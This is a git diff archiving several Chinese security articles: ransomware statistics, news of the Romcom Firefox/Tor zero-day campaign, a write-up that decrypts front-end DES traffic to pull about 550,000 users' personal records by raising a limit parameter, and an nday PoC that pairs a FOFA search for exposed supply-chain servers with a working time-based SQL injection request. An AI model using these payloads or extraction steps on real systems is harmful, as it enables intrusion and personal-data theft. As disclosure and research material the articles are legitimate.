据Corvus Insurance称,攻击者利用虚拟私人网络(VPN)漏洞和弱密码进行初步访问,导致了近30%的勒索软件攻击。

|

||||

|

||||

根据第三季度报告,许多此类事件都追溯到了过时的软件或保护不足的VPN账户。例如,常见的用户名(如“admin”或“user”)以及缺乏多因素身份验证(MFA)使得账户容易受到自动化暴力攻击,攻击者通过测试这些弱凭证的组合来利用可公开访问的系统,往往只需极少的努力就能获得网络访问权限。

|

||||

|

||||

Corvus的首席信息安全官Jason Rebholz表示:“攻击者专注于找到对企业发动攻击时阻力最小的路径,而在第三季度,这个入口点就是VPN。展望未来,企业必须采用多层次的安全方法来加强防御,这些方法要超越MFA。如今,MFA只是基本要求,必须辅以能够加强这些当前和未来薄弱环节的安全访问控制。”

|

||||

|

||||

**第三季度勒索软件攻击激增**

|

||||

|

||||

Corvus根据从勒索软件泄露网站收集的数据,确定第二季度有1248名受害者,这是该公司有记录以来第二季度受害者人数最多的一次。这种活动水平在第三季度持续存在,共发生了1257起攻击。

|

||||

|

||||

第三季度40%的攻击可追溯到五个团伙:RansomHub、PLAY、LockBit 3.0、MEOW和Hunters International。在这五个团伙中,RansomHub在第三季度最为活跃,报告了195名受害者(比第二季度增长了160%),而LockBit 3.0的活动则大幅下降,从第二季度的208名受害者减少到第三季度的91名。

|

||||

|

||||

虽然许多攻击的来源相对集中,但在此期间,勒索软件生态系统确实有所增长,截至第三季度末,共发现了59个团伙。这一增长值得注意,因为新参与者可能迅速成为破坏性力量。

|

||||

|

||||

例如,在执法部门第一季度打击LockBit之后,2024年2月出现的RansomHub迅速填补了空白,成为最猖獗和最危险的网络犯罪团伙之一。2024年,RansomHub已宣称在各行各业造成了290多名受害者。

|

||||

|

||||

在第三季度,建筑行业仍然是受影响最严重的行业,报告了83名受害者。这比第二季度报告的77起攻击增加了7.8%,这主要是由于像RansomHub这样的勒索软件团伙继续瞄准基础设施及相关行业。医疗保健组织也经历了显著增长,报告了53名受害者,比第二季度报告的42名受害者增加了12.8%。

|

||||

|

||||

IT服务部门在第三季度略有下降,有49名受害者,而第二季度为54名,然而,考虑到针对IT提供商的攻击所带来的系统性风险(即针对一个IT提供商的攻击可能影响许多客户环境),该部门仍然是许多勒索软件团伙的重点关注对象。

|

||||

|

||||

版权声明:本文为企业网D1Net编译,转载需在文章开头注明出处为:企业网D1Net,如果不注明出处,企业网D1Net将保留追究其法律责任的权利。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**2024全国甲方IT选型大会 将于11月29-30日在南京盛大召开,欢迎您扫描下方二维码报名↓↓↓。**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

(来源:企业网D1Net)

|

||||

|

||||

**关于企业网D1net(www.d1net.com)**

|

||||

|

||||

|

||||

|

||||

|

||||

国内主流的to B IT门户,同时在运营国内最大的甲方CIO专家库和智力输出及社交平台-信众智(www.cioall.com)。旗下运营19个IT行业公众号(

|

||||

微信搜索D1net即可关注)

|

||||

|

||||

|

||||

|

||||

如果您在企业IT、网络、通信行业的某一领域工作,并希望分享观点,欢迎给企业网D1Net投稿。

|

||||

封面图片来源于摄图网

|

||||

|

||||

**投稿邮箱:**

|

||||

|

||||

editor@d1net.com

|

||||

|

||||

**合作电话:**

|

||||

|

||||

010-58221588(北京公司)

|

||||

|

||||

021-51701588(上海公司)

|

||||

|

||||

**合作邮箱:**

|

||||

|

||||

Sales@d1net.com

|

||||

|

||||

企业网D1net旗下信众智是CIO(首席信息官)的专家库和智力输出及资源分享平台,有五万多CIO专家,也是目前最大的CIO社交平台。

|

||||

|

||||

|

||||

信众智对接CIO为CIO服务,提供数字化升级转型方面的咨询、培训、需求对接等落地实战的服务。也是国内最早的toB共享经济平台。同时提供猎头,选型点评,IT部门业绩宣传等服务。

|

||||

|

||||

**扫描 “**

|

||||

**二维码**

|

||||

**” 可以查看更多详情**

|

||||

|

||||

|

||||

|

||||

44

doc/【0day漏洞复现】广州和晖科技有限公司本草纲目首营资料审核中台系统存在认证绕过.md

Normal file

44

doc/【0day漏洞复现】广州和晖科技有限公司本草纲目首营资料审核中台系统存在认证绕过.md

Normal file

@ -0,0 +1,44 @@

|

||||

# 【0day漏洞复现】广州和晖科技有限公司本草纲目首营资料审核中台系统存在认证绕过

|

||||

什么安全 什么安全 2024-11-29 08:43

|

||||

|

||||

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!

|

||||

|

||||

产品介绍

|

||||

|

||||

广州和晖科技有限公司综合多年来众多药品经营者的先进管理经验和现行药品经营方式,针对我国大量医药行业用户而精心设计开发的医药管理信息系统。软件基于大型数据库开发,采用C/S、B/S关系式数据库,具有运行速度快、数据安全可靠、查询方便快捷、保密安全性强等一些中小型数据库无法比拟的优点。是一套功能强大、方便易用的专给药品经营者用的软件。

|

||||

|

||||

漏洞描述

|

||||

|

||||

广州和晖科技有限公司本草纲目首营资料审核中台系统存在逻辑缺陷漏洞,攻击者可利用该漏洞进入系统获取敏感信息。

|

||||

|

||||

漏洞编号

|

||||

|

||||

CNVD-2024-38814

|

||||

|

||||

漏洞复现

|

||||

|

||||

|

||||

|

||||

|

||||

小

|

||||

知

|

||||

识

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**依据《刑法》第285条第3款的规定,犯提供非法侵入或者控制计算机信息罪的,处3年以下有期徒刑或者****拘役****,并处或者单处****罚金****;情节特别严重的,处3年以上7年以下有期徒刑,并处罚金。**

|

||||

|

||||

|

||||

|

||||

声

|

||||

明

|

||||

|

||||

|

||||

|

||||

**本文提供的技术参数仅供学习或运维人员对内部系统进行测试提供参考,未经授权请勿用本文提供的技术进行破坏性测试,利用此文提供的信息造成的直接或间接损失,由使用者承担。**

|

||||

|

||||

|

||||

|

||||

|

||||

114

doc/【安全圈】俄罗斯黑客组织 Romcom 利用 0day 漏洞攻击 Firefox、Tor 用户.md

Normal file

114

doc/【安全圈】俄罗斯黑客组织 Romcom 利用 0day 漏洞攻击 Firefox、Tor 用户.md

Normal file

@ -0,0 +1,114 @@

|

||||

# 【安全圈】俄罗斯黑客组织 Romcom 利用 0day 漏洞攻击 Firefox、Tor 用户

|

||||

安全圈 2024-11-29 11:01

|

||||

|

||||

|

||||

|

||||

|

||||

**关键词**

|

||||

|

||||

|

||||

|

||||

黑客

|

||||

|

||||

|

||||



一个俄罗斯黑客组织Romcom利用两个此前未知的漏洞攻击 Windows PC 上的 Firefox 和 Tor 浏览器用户。

|

||||

|

||||

|

||||

防病毒提供商 ESET 将该攻击描述为潜在的“大规模活动”,其目标是欧洲和北美的用户。

|

||||

|

||||

|

||||

俄罗斯黑客通过一个恶意网页传播黑客攻击,这些网页似乎伪装成虚假新闻机构。如果易受攻击的浏览器访问该页面,它可以秘密触发软件漏洞,在受害者的电脑上安装后门。

|

||||

|

||||

|

||||

ESET 警告称,用户无需与该网页进行任何交互。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

目前尚不清楚黑客如何传播恶意网页链接。但第一个漏洞(称为CVE-2024-9680)可导致 Firefox 和 Tor 浏览器在正常受限制的进程中运行恶意代码。

|

||||

|

||||

|

||||

黑客利用 Windows 10 和 11 中的第二个漏洞(称为CVE-2024-49039)发动攻击,以便在浏览器之外和操作系统上执行更多恶意代码。秘密下载并安装一个能够监视 PC 的后门,包括收集文件、截屏以及窃取浏览器 cookie 和保存的密码。

|

||||

|

||||

|

||||

Mozilla、Tor 和 Microsoft 都已修补了漏洞。Tor 浏览器基于 Firefox。Mozilla 于 10 月 8 日私下报告了此问题,这两款浏览器都在第二天修补了此漏洞。与此同时,Microsoft于 11 月 12 日修补了另一个漏洞。

|

||||

|

||||

|

||||

如果用户未能及时打补丁,黑客仍可继续利用该攻击。ESET 提供的遥测数据显示,某些国家可能有多达 250 名用户遭遇过该攻击,攻击始于 10 月,甚至可能更早。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

ESET将这些攻击与一个名为“RomCom”的俄罗斯黑客组织联系起来,该组织一直专注于网络犯罪和间谍活动。

|

||||

|

||||

ESET追踪了该组织一系列的攻击活动:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

将两个0day漏洞串联起来,RomCom 便可以利用无需用户交互的漏洞进行攻击。这种复杂程度表明威胁组织有意愿并有手段获得或开发隐身能力。

|

||||

|

||||

|

||||

详细技术报告:

|

||||

|

||||

https://www.welivesecurity.com/en/eset-research/romcom-exploits-firefox-and-windows-zero-days-in-the-wild/

|

||||

|

||||

Mzoilla官方漏洞公告:

|

||||

|

||||

https://blog.mozilla.org/security/2024/10/11/behind-the-scenes-fixing-an-in-the-wild-firefox-exploit/

|

||||

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

阅读推荐

|

||||

|

||||

|

||||

[【安全圈】实习生向模型投毒事件后续:字节跳动起诉该实习生索赔800万元](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066267&idx=1&sn=60295481f95c5dd47afc5777c65fc240&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】国际执法机构成功捣毁一个盗版视频网站,月收入高达2.5亿欧元(约合人民币19.12亿元)](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066267&idx=2&sn=7e668b534b3cc494ee46de09126e4051&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】微软可能窃取你的Word、Excel文件以训练人工智能模型?](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066267&idx=3&sn=60edc9444015bfe02212ba3d2d549432&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[【安全圈】Bootkitty——首个针对Linux的UEFI引导程序恶意软件](https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066267&idx=4&sn=2e12d00121b83ddf62b939eea70ced2a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**安全圈**

|

||||

|

||||

|

||||

|

||||

|

||||

←扫码关注我们

|

||||

|

||||

**网罗圈内热点 专注网络安全**

|

||||

|

||||

**实时资讯一手掌握!**

|

||||

|

||||

|

||||

|

||||

|

||||

**好看你就分享 有用就点个赞**

|

||||

|

||||

**支持「****安全圈」就点个三连吧!**

|

||||

|

||||

|

||||

|

||||

|

||||

97

doc/【实战小技巧系列】前端 JS 解密:一次简单高危漏洞案例.md

Normal file

97

doc/【实战小技巧系列】前端 JS 解密:一次简单高危漏洞案例.md

Normal file

@ -0,0 +1,97 @@

|

||||

# 【实战小技巧系列】前端 JS 解密:一次简单高危漏洞案例

|

||||

原创 小呆 小呆安全 2024-11-29 08:45

|

||||

|

||||

0x01前言

|

||||

|

||||



在一次项目中,不出意外的发现一处调用数据的地方,但是请求数据全部加密了,删除cookie后发现可以未授权,但是呢一次性调用也就只有九个,这个和预期的高危相差甚远。直接想办法,看看能不能解密这个请求包。既然前端显示的是明文数据,那么不用说,前端肯定存在解密的函数。或者说加解密都是在前端。直接开始断点调试。

|

||||

|

||||

0x02复现

|

||||

|

||||

首先先全局搜索关键词,这里我使用的是crypto。可以直接搜索aes,rsa,sm2之类的。当然方法不唯一,能够快速定位到就好。

|

||||

|

||||

|

||||

```

|

||||

encryptByDES: function (message, key, iv) {

|

||||

if(message == "") return message;

|

||||

//把私钥转换成16进制的字符串

|

||||

var keyHex = CryptoJS.enc.Utf8.parse(key);

|

||||

//模式为ECB padding为Pkcs7

|

||||

var encrypted = CryptoJS.DES.encrypt(message, keyHex, {

|

||||

iv: CryptoJS.enc.Utf8.parse(iv),

|

||||

mode: CryptoJS.mode.CBC,

|

||||

padding: CryptoJS.pad.Pkcs7

|

||||

});

|

||||

//加密出来是一个16进制的字符串

|

||||

return encrypted.ciphertext.toString(CryptoJS.enc.Base64);

|

||||

},

|

||||

//DES解密

|

||||

decryptByDES:function(ciphertext2, key,iv) {

|

||||

var keyHex = CryptoJS.enc.Utf8.parse(key);

|

||||

// 解密

|

||||

var decrypted = CryptoJS.DES.decrypt({

|

||||

ciphertext: CryptoJS.enc.Base64.parse(ciphertext2.toString())

|

||||

}, keyHex, {

|

||||

iv: CryptoJS.enc.Utf8.parse(iv),

|

||||

mode: CryptoJS.mode.CBC,

|

||||

padding: CryptoJS.pad.Pkcs7

|

||||

});

|

||||

return decrypted.toString(CryptoJS.enc.Utf8);

|

||||

},

|

||||

```

|

||||

|

||||

相信,有玩过密码学的师傅,或者说打过CTF的师傅。看见这种的加解密的函数。很容易就猜到是什么了。

|

||||

|

||||

这个时候继续,去访问下一页数据,比如说当前是第一页,直接请求第二页数据。这样就会请求第二页的数据,会发送一个请求数据包。这个时候我们的断点就有作用了。(断点刚开始随便打的)。

|

||||

|

||||

|

||||

|

||||

使用这些按钮慢慢找到需要的东西。

|

||||

|

||||

|

||||

|

||||

一步一步调试出来。看到这四个关键信息先记录

|

||||

|

||||

|

||||

|

||||

得到了iv,key ,mode等东西。又因为是des的加密。所需要的要素差不多齐全了。

|

||||

|

||||

跟踪到原始数据。

|

||||

|

||||

|

||||

|

||||

这个是时候,我们再去看看burp中的加密数据吧。

|

||||

|

||||

通过该请求可以获取到姓名,电话,家庭住址,但是这个请求数据包复杂,最多中低,数据量还不够

|

||||

。

|

||||

|

||||

|

||||

|

||||



使用解密工具,在结合之前所获取的几个要素,看看能不能扩大危害。

|

||||

|

||||

成功和之前的,看到的明文数据对上了。

|

||||

|

||||

|

||||

|

||||

这个时候,哪个参数是控制数量的呢?就算有未授权,数据量也太少了。不够高危的。

|

||||

```

|

||||

"limit":"KgcnlWysp9w="

|

||||

```

|

||||

|

||||

是用来控制,相应包返回的数据的。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

搜索用户的名字,发现果然是九个。那么直接设置limit为100

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

成功获取到了一百的数据量。最后经过测试大约获取到了55W用户三元素数据,也是高危成功到手了。

|

||||

|

||||

0x03 总结

|

||||

|

||||

既然引用数据库和数据表中的数据,那么测试sql为什么不可以呢?测试的点很多,但是需要第一步解密。像这种加密多的数据包,没准防护就很低,解密之后,测试的地方会很多。碰见加密先别放弃,先解密再说,万一能嘎嘎出呢。

|

||||

|

||||

50

doc/【漏洞通告】Apache Arrow R package反序列化漏洞(CVE-2024-52338).md

Normal file

50

doc/【漏洞通告】Apache Arrow R package反序列化漏洞(CVE-2024-52338).md

Normal file

File diff suppressed because one or more lines are too long

70

doc/【漏洞通告】Zyxel ZLD防火墙路径遍历漏洞(CVE-2024-11667).md

Normal file

70

doc/【漏洞通告】Zyxel ZLD防火墙路径遍历漏洞(CVE-2024-11667).md

Normal file

File diff suppressed because one or more lines are too long

115

doc/懂微百择唯·供应链 RankingGoodsList2 SQL注入致RCE漏洞.md

Normal file

115

doc/懂微百择唯·供应链 RankingGoodsList2 SQL注入致RCE漏洞.md

Normal file

@ -0,0 +1,115 @@

|

||||

# 懂微百择唯·供应链 RankingGoodsList2 SQL注入致RCE漏洞

|

||||

Superhero nday POC 2024-11-29 09:29

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号nday poc及作者不为此承担任何责任,一旦造成后果请自行承担!如文章有侵权烦请及时告知,我们会立即删除文章并致歉。谢谢!

|

||||

|

||||

|

||||

**00******

|

||||

|

||||

**产品简介**

|

||||

|

||||

|

||||

懂微科技是一家专注于办公服务行业电商解决方案的提供商,致力于为办公服务行业赋能、提升效率和核心竞争力。百择唯·供应链作为懂微科技的重要产品之一,旨在通过数字化手段优化办公服务行业的供应链管理,提升采购效率,降低采购成本,增强企业的盈利能力。适用于各种需要优化供应链管理、提升采购效率的企业。同时,通过与合作伙伴的共享共建,构建完善的供应链生态体系,提升整体运营效率和市场竞争力。

|

||||

|

||||

|

||||

**01******

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||



懂微百择唯·供应链 RankingGoodsList2 接口存在SQL注入漏洞,攻击者除了可以

|

||||

利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码,站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||

|

||||

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/Content/Css/_SiteCss/"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

```

|

||||

POST /Goods/RankingGoodsList2 HTTP/1.1

|

||||

Host:

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36

|

||||

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

Accept-Language: zh-CN,zh;q=0.9

|

||||

Connection: keep-alive

|

||||

|

||||

goodsSortType=Recommend&goodsTypeList%5B%5D=1%';WAITFOR DELAY '0:0:5'--

|

||||

```

|

||||

|

||||

延时5秒

|

||||

|

||||

|

||||

|

||||





sqlmap验证

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**检测工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

1、本圈子主要是分享网上公布的1day/nday POC详情及对应检测脚本,目前POC脚本均支持xray、afrog、nuclei等三款常用工具。

|

||||

|

||||

2、三款工具都支持内置poc+自写poc目录一起扫描。

|

||||

|

||||

3、保持每周更新10-15个poc。

|

||||

|

||||

4、所发布的POC脚本均已测试完毕,直接拿来即用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user